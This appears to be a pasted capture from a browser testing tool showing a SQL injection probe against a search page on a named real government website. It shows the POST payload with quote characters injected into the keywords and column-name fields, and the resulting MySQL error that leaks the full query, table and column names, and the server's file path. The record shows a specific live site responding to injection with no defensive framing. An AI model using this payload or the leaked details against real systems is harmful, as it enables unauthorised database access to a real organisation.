 Load URL
http://www.gdrd.gov.cn/?c=search
Split URL
Execute
Enable Post data
Enable Referrer
Post data
keywords=88952634'&=88952634'&somewhere=title'
A Database Error Occurred
Error Number: 1064
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' LIKE '%88952634\'%') AND `gy_news`.`isshow` = 1 ORDER BY
`gy_news`.`id` DESC ' at line 3
SELECT * FROM (`gy_news`) WHERE (gy_news.title' LIKE '%88952634\'%') AND `gy_news`.`isshow` = 1 ORDER BY `gy_news`.`id` DESC LIMIT 20
Filename: D:\wwwroot\gdrd.gov.cn\system\database\DB_driver.php
Line Number: 330